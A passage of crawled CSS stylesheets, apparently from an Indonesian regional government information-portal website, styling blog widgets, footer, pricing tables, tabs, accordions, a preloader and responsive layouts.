  padding: 15px 15px;
  display: inline-block;
  margin: 0;
}

.blog-sidebar-column .instagram-widget .instagram-feed ul li {
  float: left;
}

.blog-sidebar-column .instagram-widget .instagram-feed ul li a img {
  width: 106px;
  height: 100px;
  padding: 5px;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

.blog-sidebar-column .instagram-widget .instagram-feed ul li a img:hover {
  opacity: 0.8;
}

.blog-sidebar-column .categories-list {
  margin: 0;
  padding: 20px;
}

.blog-sidebar-column .categories-list li {
  list-style: none;
  line-height: 36px;
}

.blog-sidebar-column .categories-list li a {
  color: #707070;
}

.blog-sidebar-column .categories-list li a:hover {
  color: #5166d8;
}

.blog-sidebar-column .flickr-widget .flickr-feed {
  padding: 20px;
}

.blog-sidebar-column .flickr-widget .flickr-feed .owl-pagination {
  text-align: center;
  margin-top: 10px;
}

.blog-sidebar-column .flickr-widget .flickr-feed .owl-carousel .owl-controls .owl-page span {
  background: none;
  border: 2px solid #434343;
}

.blog-sidebar-column .flickr-widget .flickr-feed .owl-carousel .owl-controls .owl-page.active span {
  background: #434343 !important;
}

.blog-sidebar-column .flickr-widget .flickr-feed .owl-carousel .owl-controls .owl-page.active span {
  border: none;
}

.blog-sidebar-column .owl-carousel .item {
  margin: 0;
}

.single-post {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
  padding: 20px;
}

.single-post h2 {
  font-weight: 500;
  font-size: 26px;
  margin: 30px 0;
}

.single-post p {
  font-size: 15px;
  line-height: 35px;
}

.single-post .single-post-meta {
  margin-top: 20px;
  padding: 30px 0;
  border-top: 1px solid #ddd;
}

.single-post .single-post-meta .post-tag {
  float: left;
}

.single-post .single-post-meta .post-tag a {
  font-weight: 500;
  font-size: 15px;
  color: #333;
}

.single-post .single-post-meta .post-tag a:hover {
  opacity: 0.6;
}

.single-post .single-post-meta .share-post {
  float: right;
}

.single-post .single-post-meta .share-post i {
  font-size: 20px;
  margin-right: 10px;
}

.single-post .single-post-meta .share-post i:hover {
  opacity: 0.6;
}

.users-comment-section .media {
  border-top: 1px solid #ddd;
  padding-top: 25px;
  margin-top: 20px;
}

.users-comment-section .media:first-child {
  border-top: none;
}

.users-comment-section .media .media-left {
  padding-right: 30px;
}

.users-comment-section .media .media-left img {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.users-comment-section .media .media-body h3 {
  margin-top: 0;
  font-weight: 500;
  font-size: 20px;
}

.users-comment-section .media .media-body p {
  font-size: 15px;
  line-height: 28px;
}

.users-comment-section .media .media-body a.replay {
  float: right;
  font-size: 16px;
  font-weight: 500;
}

.users-comment-section .media .media-body .media {
  padding-top: 24px;
  margin-top: 65px;
  border-top: 1px solid #ddd;
}

.comment-box {
  padding: 20px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

/* Footer Area */
.bg-color-dark {
  background: #272727;
}

.page-footer {
  background: #272727;
}

.page-footer .footer-title {
  position: relative;
  color: #fff;
  font-size: 18px;
  line-height: 24px;
  font-weight: 400;
  letter-spacing: 0.3px;
  margin-bottom: 30px;
}

.page-footer p {
  color: #d5d5d5 !important;
  line-height: 24px;
  margin: 0;
}

.page-footer .icon-list {
  list-style: none;
  padding: 0;
}

.page-footer .icon-list li {
  color: #d5d5d5;
}

.page-footer .icon-list li a {
  color: #d5d5d5;
}

.page-footer .icon-list li a:hover {
  color: #5166d8;
}

.page-footer .icon-list li i {
  padding-right: 5px;
  vertical-align: -1px;
}

.page-footer .newsletter-wrapper .form-group {
  margin-bottom: 20px;
}

.page-footer .newsletter-wrapper .form-group input {
  width: calc(100% - 90px) !important;
  display: inline-block;
  color: #fff;
  padding: 12px 0;
}

.page-footer .widget {
  margin-top: 10px;
}

.page-footer .widget .widget-title {
  margin-bottom: 20px;
  font-size: 18px;
  color: #fff;
}

.page-footer .widget .unordered-list {
  list-style: none;
  padding: 0;
}

.page-footer .widget .unordered-list li a {
  color: #d5d5d5;
}

.page-footer .widget .unordered-list li a:hover {
  color: #5166d8;
}

.page-footer .image-list {
  padding: 0;
  margin: 0;
}

.page-footer .image-list li {
  margin-bottom: 15px;
}

.page-footer .image-list li .overlay {
  float: left;
  width: 70px;
  height: 60px;
  position: relative;
  overflow: hidden;
  text-align: center;
}

.page-footer .image-list li .overlay figcaption {
  position: absolute;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.page-footer .image-list li .overlay figcaption i {
  color: #fff;
  font-size: 18px;
}

.page-footer .image-list li .overlay .from-top {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-80%);
  transform: translateY(-80%);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.page-footer .image-list li .overlay:hover figcaption {
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.page-footer .image-list li .overlay:hover figcaption .from-top {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.page-footer .image-list .post-content {
  margin-left: 85px;
  margin-bottom: 0;
}

.page-footer .image-list .post-content .post-title {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 15px;
  margin: 0;
}

.page-footer .image-list .post-content .post-title a {
  color: #fff;
}

.page-footer .image-list .post-content .post-title a:hover {
  color: #5166d8;
}

.page-footer .image-list .post-content .meta {
  color: #aaa;
}

.page-footer .image-list .post-content .meta span {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 10px;
}

.footer-contact-widget p {
  color: #fff;
  line-height: 24px;
  padding: 5px 0;
}

.footer-contact-widget p span {
  font-weight: 700;
}

.footer-contact-widget ul {
  margin: 20px 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.footer-contact-widget ul li {
  list-style: none;
}

.footer-contact-widget ul li a {
  display: inline-block;
}

.footer-contact-widget ul li a .mdi {
  color: #fff;
  width: 40px;
  height: 40px;
  margin-right: 8px;
  margin-bottom: 8px;
  display: block;
  background: #2A2A2F;
  text-align: center;
  line-height: 40px;
  border-radius: 2px;
  transtion: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi-facebook {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #3B5998;
}

.footer-contact-widget ul li a .mdi-facebook:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi-twitter {
  background: #1DA1F2;
}

.footer-contact-widget ul li a .mdi-twitter:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi-instagram {
  background: #e4405f;
}

.footer-contact-widget ul li a .mdi-instagram:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi-github {
  background: #333;
}

.footer-contact-widget ul li a .mdi-github:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-contact-widget ul li a .mdi-linkedin {
  background: #0177B5;
}

.footer-contact-widget ul li a .mdi-linkedin:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-copyright {
  line-height: 45px;
  background: #232323;
  color: #999;
}

.footer-copyright p {
  margin: 22px 0;
}

.footer-copyright .footer-links ul {
  padding-left: 0;
  float: right;
  margin: 10px 0;
}

.footer-copyright .footer-links ul li {
  list-style: none;
  float: left;
}

.footer-copyright .footer-links ul li a {
  color: #999;
  margin-right: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.footer-copyright .footer-links ul li a .fa {
  padding-right: 4px;
}

.footer-copyright .footer-links ul li a:hover {
  color: #fff;
  opacity: 0.7;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* Work Counter Section */
.work-counter-widget i {
  font-size: 50px;
  color: #2196F3;
}

.work-counter-widget .counter {
  z-index: 999999;
}

.work-counter-widget .counter .timer {
  color: #333;
  font-size: 38px;
  margin-top: 15px;
  font-weight: 700;
}

.work-counter-widget .counter p {
  margin-top: 19px;
  font-size: 16px;
  font-weight: 700;
}

/* Call To Action */
.call-to-action-section {
  padding: 60px 0;
  background: url(../images/cta-bg.jpg) no-repeat scroll center center;
  background-size: cover;
}

.call-to-action-section h1 {
  color: #18191b;
  font-size: 56px;
  font-weight: 700;
  color: #fff;
}

.call-to-action-section h3 {
  font-size: 24px;
  color: rgba(255, 255, 255, 0.7);
  text-transform: uppercase;
}

.page-title-section {
  position: relative;
  background: url(../images/page-title-bg.jpg) no-repeat scroll center center;
  background-size: cover;
}

.page-title-section .title-center {
  padding-top: 65px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .page-title-section .title-center {
    padding-top: 80px;
  }
}

@media (max-width: 767px) {
  .page-title-section .title-center {
    padding-top: 90px;
  }
}

/* Material-tab */
.Material-tab ul.nav.nav-tabs {
  padding: 0px 25px;
  background: #fff;
  text-align: center;
  border-bottom: 0;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.Material-tab ul.nav.nav-tabs .nav-item .nav-link {
  background-color: transparent;
  font-size: 14px;
  line-height: 20px;
  padding: 15px 30px 8px 30px;
  border-radius: 0;
  position: relative;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 4px solid transparent;
  display: inline-block;
}

.Material-tab ul.nav.nav-tabs .nav-item .nav-link i {
  font-size: 38px;
}

.Material-tab ul.nav.nav-tabs li .active {
  color: #fff;
}

.Material-tab .tab-content {
  padding: 24px;
  background: #fff;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.Material-tab p {
  text-align: justify;
}

/* Material Tab Default */
.Material-tab-default img {
  width: 100%;
  margin-bottom: 20px;
}

.Material-tab-default ul.nav.nav-tabs {
  border-bottom: 0;
}

.Material-tab-default ul.nav.nav-tabs li a {
  color: #333;
  font-weight: 700;
  font-size: 18px;
  position: relative;
  border-top: none;
  border-left: none;
  border-right: none;
  border-right: 0;
  border-radius: 0;
  border-bottom: 3px solid transparent;
  padding: 10px 8px;
  margin-right: 29px;
  margin-top: 0;
}

.Material-tab-default ul.nav.nav-tabs li a:hover {
  color: #5166d8;
}

.Material-tab-default .nav-tabs .nav-item.show .nav-link,
.Material-tab-default .nav-tabs .nav-link.active {
  color: #5166d8;
}

.Material-tab-default .tab-content {
  margin-top: 25px;
  padding: 20px;
  background: #FAFAFA;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.Material-tab-default .tab-content .subtitle {
  margin-top: 0;
}

/* Material Tab 3 */
.tabs-style-2 .nav-vertical {
  background: #fafafa;
  margin: 25px 0;
  -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.26);
}

.tabs-style-2 .nav-pills .nav-link {
  font-size: 18px;
  color: #333;
  position: relative;
  border-radius: 0px;
  border-bottom: 1px solid #efefef;
  padding: 15px 20px;
}

.tabs-style-2 .nav-pills .nav-link.active,
.tabs-style-2 .nav-pills .show > .nav-link {
  background: transparent;
  color: #5166d8;
}

/* Accordion Default Section */
.Material-default-accordion .panel-default {
  border: 0;
  -webkit-box-shadow: 1px 3px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 1px 3px 10px rgba(0, 0, 0, 0.2);
}

.Material-default-accordion .panel-default .panel-heading {
  padding: 0;
  margin-bottom: 15px;
}

.Material-default-accordion .panel-default .panel-heading .panel-title {
  font-size: 18px;
}

.Material-default-accordion .panel-default .panel-heading .panel-title i {
  margin-right: 5px;
}

.Material-default-accordion .panel-default .panel-heading .collapsed::after {
  content: "\F0415";
}

.Material-default-accordion .panel-default .panel-heading a {
  font-weight: 500;
  padding: 15px 20px;
  display: inline-block;
  width: 100%;
  color: #ffffff;
  position: relative;
  text-decoration: none;
}

.Material-default-accordion .panel-default .panel-heading a:after {
  font-family: Material Design Icons;
  content: "\f0374";
  position: absolute;
  right: 15px;
  font-size: 14px;
  font-weight: 300;
  top: 50%;
  line-height: 1;
  margin-top: -7px;
}

.Material-default-accordion .panel-default .panel-body {
  padding: 15px;
}

/* Accordion Section 2 */
.Material-accordion-2 .panel-default {
  border: 0;
}

.Material-accordion-2 .panel-default .panel-heading {
  padding: 0;
}

.Material-accordion-2 .panel-default .panel-heading .collapsed::after {
  content: "\f0415";
}

.Material-accordion-2 .panel-default .panel-heading a {
  font-weight: 500;
  padding: 15px 20px;
  display: inline-block;
  width: 100%;
  color: #333;
  background: #EEEEEE !important;
  position: relative;
  text-decoration: none;
}

.Material-accordion-2 .panel-default .panel-heading a:after {
  font-family: Material Design Icons;
  content: "\f0374";
  position: absolute;
  right: 15px;
  font-size: 14px;
  font-weight: 300;
  top: 50%;
  line-height: 1;
  margin-top: -7px;
}

/* Alert  */
.alert {
  -webkit-box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.24);
}

/* Iocns */
.icon-round {
  width: 50px;
  height: 50px;
  text-align: center;
  display: inline-block;
  line-height: 50px !important;
  border-radius: 50%;
  margin-right: 20px;
  color: #fff;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
}

.icon-box {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px !important;
  border-radius: 2px;
  display: inline-block;
  margin-right: 20px;
  color: #fff;
}

.icon-common {
  font-size: 48px !important;
  margin-right: 22px;
}

/* Pricing Table */
.icon-table .single-pricing-table {
  margin-bottom: 30px;
  padding: 20px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
  box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
}

.icon-table .single-pricing-table .pricing-table-heading h2 {
  color: #3d6370;
  font-size: 22px;
  font-weight: 500;
  letter-spacing: 0.1rem;
  margin-top: 30px;
  position: relative;
  width: 100%;
}

.icon-table .single-pricing-table .pricing-table-heading h2:after {
  border: 1px dashed #eee;
  content: "";
  left: 0;
  position: absolute;
  top: 13px;
  width: 100%;
  z-index: -11111;
}

.icon-table .single-pricing-table .price {
  margin-top: 20px;
}

.icon-table .single-pricing-table .price span {
  font-size: 36px;
  font-weight: 700;
}

.icon-table .single-pricing-table .pricing-item {
  padding: 20px 0;
}

.icon-table .single-pricing-table .pricing-item ul {
  padding-left: 0;
}

.icon-table .single-pricing-table .pricing-item ul li {
  list-style: none;
}

.icon-table .single-pricing-table .pricing-item ul li p strong {
  color: #325D6A;
}

.icon-table .single-pricing-table .pricing-button {
  padding: 20px 0;
}

.pricing-table {
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
          box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
}

.pricing-table .pricing-header {
  background-color: #fff;
}

.pricing-table .pricing-header h1 {
  margin-bottom: 0;
  margin-top: 0;
  color: #333;
  padding: 20px 0px;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}

.pricing-table .pricing-sub {
  background-color: #f7f9fc;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}

.pricing-table .pricing-sub h1 {
  color: #333;
  text-align: center;
  margin: 0;
  padding: 25px 0px 15px 0px;
  font-size: 22px;
}

.pricing-table .features {
  margin: 0;
  padding: 0;
}

.pricing-table .features li {
  padding: 15px;
  list-style: none;
  text-align: center;
  background-color: #fff;
  border-bottom: 1px solid #e9e9e9;
  color: #a4a4a4;
  font-size: 13px;
}

.pricing-table .pricing-footer {
  background-color: #f9fbfc;
  border-top: 0;
  padding: 30px 0px;
  text-align: center;
}

.pricing-table-3 .table-header {
  background: #5166d8;
  padding: 30px 0;
  color: #fff;
}

.pricing-table-3 .table-header h3 {
  font-size: 30px;
  color: #fff;
}

.pricing-table-3 .plan {
  padding: 15px 0;
  border-bottom: 1px solid #f1f1f1;
}

.pricing-table-3 .plan .price {
  font-size: 60px;
}

.pricing-table-3 .plan .period {
  font-size: 18px;
  color: #a4a4a4;
  text-transform: uppercase;
}

.pricing-table-3 .plan-info {
  margin-top: 30px;
}

.pricing-table-3 .plan-info p {
  color: #a4a4a4;
  font-size: 16px;
  line-height: 30px;
}

.pricing-table-3 .button-area {
  padding: 20px 0 20px 0;
}

/* Image Carousel */
#Material-image-carousel .owl-nav {
  text-align: center;
  margin-top: -12px;
  position: absolute;
  top: 50%;
  display: inline-block;
  width: 100%;
}

@media (max-width: 767px) {
  #Material-image-carousel .owl-nav {
    display: none;
  }
}

#Material-image-carousel .owl-nav button {
  font-size: 30px;
}

#Material-image-carousel .owl-nav button:focus {
  border: none;
}

#Material-image-carousel .owl-nav button.owl-prev {
  left: -42px;
  position: absolute;
}

#Material-image-carousel .owl-nav button.owl-next {
  right: -42px;
  position: absolute;
}

#team-carousel .owl-nav {
  text-align: center;
  margin-top: 10px;
}

.owl-theme .owl-buttons div {
  width: 40px;
  height: 40px;
  display: block !important;
  background: #5166d8 !important;
  text-align: center;
  display: inline-block;
  opacity: 1 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.18), 0 2px 5px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.18), 0 2px 5px 0 rgba(0, 0, 0, 0.15);
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}

.owl-theme .owl-buttons div i {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
}

.touch-slider .owl-controls .owl-buttons div i {
  color: #333;
  display: block;
}

.touch-slider .owl-controls .owl-buttons div i:hover {
  color: #fff !important;
}

button:focus {
  outline: none;
}

.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.owl-theme .owl-dots .owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #333;
  margin: 0 5px;
}

/* Portfolio Details */
.portfolio-details-section .portfolio-details-iamge h2 {
  font-size: 24px;
  font-weight: 700;
  margin: 40px 0px 25px;
  text-transform: uppercase;
}

.portfolio-details-section .portfolio-details h2 {
  font-weight: 500;
  margin-top: 30px;
  text-transform: capitalize;
}

.portfolio-details-section .portfolio-details p {
  font-size: 15px;
  line-height: 30px;
}

.portfolio-details-section .portfolio-details .portfolio-category a {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}

.portfolio-details-section .portfolio-details .portfolio-meta li {
  margin: 15px 0;
}

.portfolio-details-section .portfolio-details .portfolio-meta li span {
  display: inline-block;
  width: 130px;
  letter-spacing: 1px;
  color: #202020;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}

.portfolio-details-section .portfolio-details .portfolio-meta li i {
  font-size: 18px;
  margin-right: 5px;
}

.portfolio-details-section .portfolio-details .portfolio-meta li i:hover {
  opacity: 0.6;
}

/* Error Section */
.Material-error-section h1 {
  font-size: 10em;
  font-weight: 700;
  letter-spacing: 0.3rem;
}

.Material-error-section h2 {
  font-size: 3em;
  font-weight: 500;
  color: #999999;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/css/pre.css
body_size: 388
content:

#xpreloader {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5); /* Latar belakang transparan */
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.xloader {
    background: white; /* Latar belakang loader */
    padding: 20px 40px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); /* Bayangan */    
    font-size: 12px;
    color: #333;
    text-align: center;
}

.xspinner {
            font-size: 48px; /* Ukuran ikon */
            animation: spin 1s infinite linear; /* Animasi putar */
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }


--- FILE ---
content_type: text/css
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/css/responsive.css
body_size: 1391
content:
/* only small desktops */
@media (min-width: 992px) and (max-width: 1199px) {
  #main-slide .carousel-caption {
    top: 30%;
  }
  .hero-heading {
    font-size: 26px;
    line-height: 40px;
  }
  .subtitle {
    font-size: 16px;
  }
  .welcome-section h1 {
    line-height: 38px;
    font-size: 24px;
  }
  .Material-tab ul.nav.nav-tabs .nav-item .nav-link {
    font-size: 16px;
  }
  .icon-round {
    margin-right: 6px;
  }
  .icon-box {
    margin-right: 6px;
  }
  .icon-common {
    margin-right: 8px;
  }
  .blog-sidebar-column .subscribe-widget .social-profiles,
  .blog-sidebar-column .subscribe-widget .subscribe-box {
    padding: 30px 20px;
  }
}

/* tablets */
@media (max-width: 991px) {
  .page-title-section {
    padding: 40px 0;
  }
  .section-titile-bg {
    display: none;
  }
  .section-title {
    position: relative;
    margin-bottom: 50px;
  }
}

/* only small tablets */
@media (min-width: 768px) and (max-width: 991px) {
  #main-slide .carousel-item {
    height: 450px;
  }
  #main-slide .carousel-item img {
    height: 100%;
  }
  #main-slide .carousel-item .carousel-caption {
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .carousel-inner {
    margin-top: 62px;
  }
  .hero-heading {
    font-size: 26px;
    line-height: 40px;
  }
  .hero-sub-heading {
    font-size: 16px;
  }
  .section-title {
    font-size: 22px;
  }
  .subtitle {
    font-size: 18px;
  }
  .welcome-section h1 {
    line-height: 25px;
    font-size: 16px;
  }
  .Material-tab {
    margin-bottom: 30px;
  }
  .portfolio-nav ul.nav li a {
    padding: 1px 8px;
    margin: 2px;
  }
  .page-footer .footer-title {
    margin-top: 30px;
  }
  .icon-round,
  .icon-box {
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px !important;
    margin-right: 6px;
  }
  .icon-round .material-icons,
  .icon-box .material-icons {
    font-size: 20px;
  }
  .icon-common {
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px !important;
    margin-right: 6px;
    font-size: 36px !important;
  }
  .portfolio-details-section .portfolio-details h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .portfolio-details-section ul.portfolio-meta {
    padding: 0 15px;
  }
  .portfolio-details-section .portfolio-details .portfolio-meta li span {
    width: none;
  }
  .blog-sidebar-column {
    margin-top: 30px;
  }
  .call-to-action-section h1 {
    font-size: 40px;
  }
  .ripple-container {
    display: none;
  }
  #rev_slider_main_forcefullwidth h1 {
    font-size: 38px !important;
    font-weight: 900;
    line-height: 50px;
  }
}

/* mobile or only mobile */
@media (max-width: 767px) {
  #main-slide .carousel-item {
    height: 370px;
  }
  #main-slide .carousel-item img {
    height: 100%;
  }
  #main-slide .carousel-caption {
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .carousel-indicators {
    display: none;
  }
  .carousel-inner {
    margin-top: 62px;
  }
  .hero-heading {
    font-size: 20px;
    line-height: 28px;
  }
  .hero-sub-heading {
    font-size: 15px;
    line-height: 22px;
  }
  #rev_slider_main_forcefullwidth h1 {
    font-size: 24px !important;
    font-weight: 900;
    line-height: 50px;
  }
  .section-title {
    font-size: 20px;
    position: initial;
    margin-bottom: 30px;
  }
  .section-title::before {
    bottom: 10px;
  }
  .subtitle {
    font-size: 16px;
  }
  .section-titile-bg {
    display: none;
  }
  .welcome-section h1 {
    line-height: 30px;
    font-size: 18px;
  }
  .Material-tab ul.nav.nav-tabs .nav-item .nav-link {
    font-size: 13px;
    padding: 14px 14px;
  }
  .Material-tab ul.nav.nav-tabs .nav-item .nav-link.active {
    color: #fff !important;
  }
  .Material-tab ul.nav.nav-tabs .nav-item .nav-link i {
    font-size: 24px;
    margin-right: 5px;
  }
  .video-gallery {
    margin-top: 30px;
  }
  .media-body .subtitle {
    font-size: 14px;
  }
  .portfolio-nav ul.nav {
    float: left;
  }
  .portfolio-nav ul.nav li a {
    padding: 7px 10px;
  }
  .single-blog-post .post-meta .read-more-icon {
    bottom: 125px;
  }
  .single-blog-post {
    margin-top: 30px;
  }
  .page-footer .footer-title {
    margin-top: 30px;
  }
  .work-counter-widget {
    margin: 20px 0;
  }
  .work-counter-widget i {
    font-size: 70;
    top: -35px;
  }
  .work-counter-widget .counter span {
    font-size: 32px;
    font-weight: 700;
  }
  .work-counter-widget .counter p {
    font-size: 13px;
    font-weight: 500;
  }
  .icon-table .single-pricing-table {
    margin-bottom: 30px;
  }
  .pricing-table {
    margin-bottom: 30px;
  }
  .single-team-widget {
    margin-top: 20px;
  }
  .blog-sidebar-column {
    margin-top: 30px;
  }
  .blog-sidebar-column .author-widget .author-info .author-image {
    top: 70px;
    left: 20px;
  }
  .blog-sidebar-column .author-widget .author-info .author-intro {
    float: right;
    right: 55px;
    top: 82px;
  }
  .blog-sidebar-column .subscribe-widget .social-profiles,
  .blog-sidebar-column .subscribe-widget .subscribe-box {
    padding: 30px 20px;
  }
  .users-comment-section {
    padding: 0px;
  }
  .users-comment-section .media .media-body .media {
    margin-left: -100px;
  }
  .single-post h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .page-title-section {
    padding: 10px 0;
  }
  .page-title {
    font-size: 32px;
    margin-top: 8px;
  }
  .page-tagline {
    font-size: 16px;
  }
  .contact-title {
    font-size: 26px;
    line-height: 45px;
  }
  .call-to-action-section h1 {
    font-size: 21px;
  }
  .call-to-action-section h3 {
    font-size: 16px;
  }
  .call-to-action-section .text-right {
    text-align: left !important;
  }
  .icon-round,
  .icon-box {
    margin-bottom: 20px;
  }
  .icon-common {
    margin-bottom: 20px;
  }
  .ripple-container {
    display: none;
  }
}

@media (min-width: 320px) and (max-width: 480px) {
  #main-slide .btn-common,
  #main-slide .btn-border {
    padding: 10px 4px;
    font-size: 14px;
    font-weight: 400;
  }
  #Material-image-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 20px;
  }
  #Material-image-carousel .owl-controls .owl-buttons div.owl-next {
    right: 20px;
  }
}
/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://dpmptsp.bantulkab.go.id/ppid/assets/css/colors/indigo.css
body_size: 1153
content:
/*You can add your won color also */
a {
  color: #5166d8;
}

a:hover {
  color: #3f51b3;
}

.section-titile-bg {
  color: #5166d8;
}
.section-title::before{
  background-color: #5166d8;
}
.subtitle{
  color: #5166d8;
}
.btn-common {
  background: #5166d8;
}

.btn-common:hover, .btn-common:focus {
  background: #3f51b3 !important;
}

.btn-round {
  background: #5166d8 !important;
}

.btn-round:hover {
  background: #3f51b3 !important;
}

/* ScrollToTop */
a.back-to-top i {
  background-color: #5166d8;
}


.slicknav_btn{
  border-color: #5166d8;
}
.slicknav_menu .slicknav_icon-bar{
  background: #5166d8;
}
.slicknav_menu .slicknav_icon-bar:hover{
  background: #5166d8;
}
.navbar li.active a.nav-link{
  color: #5166d8!important;
}
.navbar-expand-lg .navbar-nav .nav-link:hover{
  color: #5166d8!important;
}
.dropdown .dropdown-item:focus, .dropdown .dropdown-item:hover{
  color: #5166d8;
}
.dropdown .dropdown-menu .dropdown-item.active, .dropdown .dropdown-menu .dropdown-item:active{
  color: #5166d8;
  background-color: #fafafa;
}
.work-counter-widget i {
  color: #5166d8;
}
.portfolio-nav ul.nav li a:hover,
.portfolio-nav ul.nav li a.active{
  background: #5166d8;
}
.about-single i {
  color: #5166d8;
}

.about-single:hover i {
  background: #5166d8;
}
.Material-tab ul.nav.nav-tabs li .active{
  background: #5166d8 !important;
}
.single-blog-post .post-meta a:hover {
  color: #5166d8;
}

.contact-widget-section .single-contact-widget i {
  color: #5166d8;
}

.single-service-widget i {
  color: #5166d8;
}
.testimonials-carousel .owl-dots .owl-dot.active {
  background: #5166d8;
}

.form-submit button.btn-common.disabled {
  background: #5166d8 !important;
  opacity: 0.7;
  cursor: not-allowed;
}

.owl-carousel .owl-dots .owl-dot.active {
  border: none;
  background: #5166d8 !important;
  opacity: 1;
}

.Material-tab-default ul.nav.nav-tabs li.active a {
  color: #5166d8;
}

.Material-default-accordion .panel-default .panel-heading a {
  background-color: #5166d8;
}

.icon-round, .icon-box {
  background: #5166d8;
}

.icon-common {
  color: #5166d8;
}

.price span {
  color: #5166d8;
}

.pricing-button a.btn-pricing {
  background-color: #5166d8;
}

.Material-error-section h1 {
  color: #5166d8;
}

.comment-box .form-control, .comment-box textarea {
  font-weight: 500;
